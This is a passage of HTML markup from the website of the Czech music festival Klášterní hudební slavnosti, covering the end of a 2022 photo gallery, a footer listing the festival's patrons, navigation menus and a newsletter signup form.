							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_7025-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="dfa373d" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA0MzMsInVybCI6Imh0dHBzOlwvXC9rbGFzdGVybmlodWRlYm5pc2xhdm5vc3RpLmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wNlwvd2ViX0pLNl83MDI1LXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJkZmEzNzNkIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_7025-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_7036-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="dfa373d" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA0MzQsInVybCI6Imh0dHBzOlwvXC9rbGFzdGVybmlodWRlYm5pc2xhdm5vc3RpLmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wNlwvd2ViX0pLNl83MDM2LXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJkZmEzNzNkIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_7036-200x300.jpg" data-width="200" data-height="300" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
					</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		
			</div>

	
</main>

			<footer data-elementor-type="footer" data-elementor-id="65" class="elementor elementor-65 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1f1ea467 elementor-section-height-min-height elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="1f1ea467" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;3e4bed7&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-249e108d" data-id="249e108d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83a2ba5 elementor-widget elementor-widget-spacer" data-id="83a2ba5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-08d069b elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="08d069b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow">
				<ul id="menu-1-08d069b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5951"><a href="https://klasternihudebnislavnosti.cz/gdpr/" class="elementor-item">GDPR</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5950"><a href="https://klasternihudebnislavnosti.cz/obchodni-podminky/" class="elementor-item">Obchodní podmínky</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5949"><a href="https://klasternihudebnislavnosti.cz/hromadne-objednavky/" class="elementor-item">Hromadné objednávky</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5948"><a href="https://klasternihudebnislavnosti.cz/informace-o-vstupenkach/" class="elementor-item">Informace o vstupenkách</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-08d069b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5951"><a href="https://klasternihudebnislavnosti.cz/gdpr/" class="elementor-item" tabindex="-1">GDPR</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5950"><a href="https://klasternihudebnislavnosti.cz/obchodni-podminky/" class="elementor-item" tabindex="-1">Obchodní podmínky</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5949"><a href="https://klasternihudebnislavnosti.cz/hromadne-objednavky/" class="elementor-item" tabindex="-1">Hromadné objednávky</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5948"><a href="https://klasternihudebnislavnosti.cz/informace-o-vstupenkach/" class="elementor-item" tabindex="-1">Informace o vstupenkách</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-c59298d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c59298d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d59eb73 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="d59eb73" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-39db7c6" href="https://www.facebook.com/KlasterniHudebniSlavnosti/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-e0a6753" href="https://www.instagram.com/klasternihudebnislavnosti" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-7a7c5d7" href="https://www.youtube.com/@klasternihudebnislavnosti8892" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-newspaper elementor-repeater-item-8363a78" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIxMjg4IiwidG9nZ2xlIjpmYWxzZX0%3D" target="_blank">
						<span class="elementor-screen-only">Newspaper</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-far-newspaper" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M552 64H112c-20.858 0-38.643 13.377-45.248 32H24c-13.255 0-24 10.745-24 24v272c0 30.928 25.072 56 56 56h496c13.255 0 24-10.745 24-24V88c0-13.255-10.745-24-24-24zM48 392V144h16v248c0 4.411-3.589 8-8 8s-8-3.589-8-8zm480 8H111.422c.374-2.614.578-5.283.578-8V112h416v288zM172 280h136c6.627 0 12-5.373 12-12v-96c0-6.627-5.373-12-12-12H172c-6.627 0-12 5.373-12 12v96c0 6.627 5.373 12 12 12zm28-80h80v40h-80v-40zm-40 140v-24c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H172c-6.627 0-12-5.373-12-12zm192 0v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-144v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0 72v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fc49f40 elementor-widget elementor-widget-spacer" data-id="fc49f40" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5d1056a elementor-widget elementor-widget-heading" data-id="5d1056a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">významný podporovatel</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d20594b elementor-widget elementor-widget-image" data-id="d20594b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="500" height="200" data-src="https://klasternihudebnislavnosti.cz/wp-content/uploads/2019/04/olm-kraj-white.png" class="attachment-large size-large wp-image-557 lazyload" alt="" data-srcset="https://klasternihudebnislavnosti.cz/wp-content/uploads/2019/04/olm-kraj-white.png 500w, https://klasternihudebnislavnosti.cz/wp-content/uploads/2019/04/olm-kraj-white-300x120.png 300w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/200;" />															</div>
				</div>
				<div class="elementor-element elementor-element-e69161a elementor-widget elementor-widget-text-editor" data-id="e69161a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Záštitu nad festivalem převzal prezident České republiky </strong><span style="background-color: rgba(255, 255, 255, 0);"><b>Ing. Petr Pavel, M.A., armádní generál v. v.,</b></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-1869861 elementor-widget elementor-widget-text-editor" data-id="1869861" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong> </strong><span style="background-color: rgba(255, 255, 255, 0);"><b>manželka prezidenta České republiky pplk. Mgr. Eva Pavlová,</b></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-29f4c170 elementor-widget elementor-widget-text-editor" data-id="29f4c170" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>hejtman Olomouckého kraje LADISLAV OKLEŠTĚK,</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-ee2f230 elementor-widget elementor-widget-text-editor" data-id="ee2f230" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>senátor </strong><span style="background-color: rgba(255, 255, 255, 0);"><b>za Šumpersko a Jesenicko prof. PhDr. Stanislav Balík, Ph.D.</b></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-1cf9c750 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-text-editor" data-id="1cf9c750" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Patronkou festivalu je harfistka JANA BOUŠKOVÁ</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-a61224c elementor-widget elementor-widget-spacer" data-id="a61224c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-401ee4c8 elementor-widget elementor-widget-heading" data-id="401ee4c8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Klášterní hudební slavnosti © 2026  |  Všechna práva vyhrazena.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a27b580 elementor-widget elementor-widget-heading" data-id="a27b580" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.janradilek.cz/"><b>Vytvořil Jan Radílek.</b></a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-22cf80d elementor-widget elementor-widget-spacer" data-id="22cf80d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="3451" class="elementor elementor-3451 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInRight&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_mobile&quot;:&quot;slideInRight&quot;,&quot;exit_animation_mobile&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9abf3fc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9abf3fc" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fe0595e" data-id="fe0595e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c6dbe14 elementor-widget elementor-widget-spacer" data-id="c6dbe14" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-66270da elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="66270da" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://klasternihudebnislavnosti.cz">
			<img width="2560" height="608" data-src="https://klasternihudebnislavnosti.cz/wp-content/uploads/2025/11/KHS_2026_LOGO_-scaled.png" class="attachment-full size-full wp-image-20912 lazyload" alt="" data-srcset="https://klasternihudebnislavnosti.cz/wp-content/uploads/2025/11/KHS_2026_LOGO_-scaled.png 2560w, https://klasternihudebnislavnosti.cz/wp-content/uploads/2025/11/KHS_2026_LOGO_-300x71.png 300w, https://klasternihudebnislavnosti.cz/wp-content/uploads/2025/11/KHS_2026_LOGO_-1024x243.png 1024w, https://klasternihudebnislavnosti.cz/wp-content/uploads/2025/11/KHS_2026_LOGO_-768x182.png 768w, https://klasternihudebnislavnosti.cz/wp-content/uploads/2025/11/KHS_2026_LOGO_-1536x365.png 1536w, https://klasternihudebnislavnosti.cz/wp-content/uploads/2025/11/KHS_2026_LOGO_-2048x487.png 2048w" data-sizes="(max-width: 2560px) 100vw, 2560px" src="[data-uri]" style="--smush-placeholder-width: 2560px; --smush-placeholder-aspect-ratio: 2560/608;" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-5a7931c elementor-widget elementor-widget-nav-menu" data-id="5a7931c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5a7931c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21344"><a href="https://klasternihudebnislavnosti.cz/" class="elementor-item" tabindex="-1">O festivalu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17140"><a class="elementor-item" tabindex="-1">Program a vstupenky</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21093"><a href="https://klasternihudebnislavnosti.cz/program/" class="elementor-sub-item" tabindex="-1">Program 2026</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8914"><a href="https://klasternihudebnislavnosti.cz/vstupenky/" class="elementor-sub-item" tabindex="-1">Vstupenky</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19483"><a class="elementor-sub-item" tabindex="-1">Informace</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6771"><a href="https://klasternihudebnislavnosti.cz/mista-prodeju/" class="elementor-sub-item" tabindex="-1">Místa prodejů</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15892"><a href="https://klasternihudebnislavnosti.cz/informace-o-vstupenkach/" class="elementor-sub-item" tabindex="-1">Informace o vstupenkách</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6290"><a href="https://klasternihudebnislavnosti.cz/hromadne-objednavky/" class="elementor-sub-item" tabindex="-1">Hromadné objednávky</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6291"><a href="https://klasternihudebnislavnosti.cz/obchodni-podminky/" class="elementor-sub-item" tabindex="-1">Obchodní podmínky</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6292"><a href="https://klasternihudebnislavnosti.cz/gdpr/" class="elementor-sub-item" tabindex="-1">GDPR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17142"><a href="https://klasternihudebnislavnosti.cz/ubytovani/" class="elementor-sub-item" tabindex="-1">Ubytování</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5823"><a href="https://klasternihudebnislavnosti.cz/mista-koncertu/" class="elementor-item" tabindex="-1">Místa koncertů</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://klasternihudebnislavnosti.cz/klub-mecenasu/" class="elementor-item" tabindex="-1">Klub mecenášů</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-19513"><a href="https://klasternihudebnislavnosti.cz/category/galerie/" class="elementor-item" tabindex="-1">Galerie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20254"><a href="https://klasternihudebnislavnosti.cz/category/galerie/galerie-2025/" class="elementor-sub-item" tabindex="-1">Galerie 2025</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17159"><a href="https://klasternihudebnislavnosti.cz/category/galerie/galerie-2024/" class="elementor-sub-item" tabindex="-1">Galerie 2024</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13506"><a href="https://klasternihudebnislavnosti.cz/category/galerie/galerie-2023/" class="elementor-sub-item" tabindex="-1">Galerie 2023</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10375"><a href="https://klasternihudebnislavnosti.cz/category/galerie/galerie-2022/" class="elementor-sub-item" tabindex="-1">Galerie 2022</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19520"><a href="https://klasternihudebnislavnosti.cz/category/galerie/galerie-2021/" class="elementor-sub-item" tabindex="-1">Galerie 2021</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19519"><a href="https://klasternihudebnislavnosti.cz/category/galerie/galerie-2020/" class="elementor-sub-item" tabindex="-1">Galerie 2020</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19518"><a href="https://klasternihudebnislavnosti.cz/category/galerie/galerie-2019/" class="elementor-sub-item" tabindex="-1">Galerie 2019</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19517"><a href="https://klasternihudebnislavnosti.cz/category/galerie/galerie-2018/" class="elementor-sub-item" tabindex="-1">Galerie 2018</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19516"><a href="https://klasternihudebnislavnosti.cz/category/galerie/galerie-2017/" class="elementor-sub-item" tabindex="-1">Galerie 2017</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19515"><a href="https://klasternihudebnislavnosti.cz/category/galerie/galerie-2016/" class="elementor-sub-item" tabindex="-1">Galerie 2016</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2538"><a href="https://klasternihudebnislavnosti.cz/videoteka/" class="elementor-sub-item" tabindex="-1">Videotéka</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="21288" class="elementor elementor-21288 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInUp&quot;,&quot;exit_animation&quot;:&quot;fadeInUp&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-3055292 e-con-full e-flex e-con e-parent" data-id="3055292" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-38d83f9 elementor-widget elementor-widget-heading" data-id="38d83f9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Chci dostávat informace o festivalu</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9e818a2 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="9e818a2" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Chci dostávat informace z festivalu" aria-label="Chci dostávat informace z festivalu">
			<input type="hidden" name="post_id" value="21288"/>
			<input type="hidden" name="form_id" value="9e818a2"/>
			<input type="hidden" name="referer_title" value="Kongresový sál PLL - Jeseník - Klášterní hudební slavnosti" />

							<input type="hidden" name="queried_id" value="3813"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Jméno							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Jméno">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Zpráva							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Vaše zpráva"></textarea>				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_7145645 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_7145645"><div class="elementor-g-recaptcha" data-sitekey="6LepUhwsAAAAANq1tJ0qIYTAEZSPU35H1l3xroJt" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
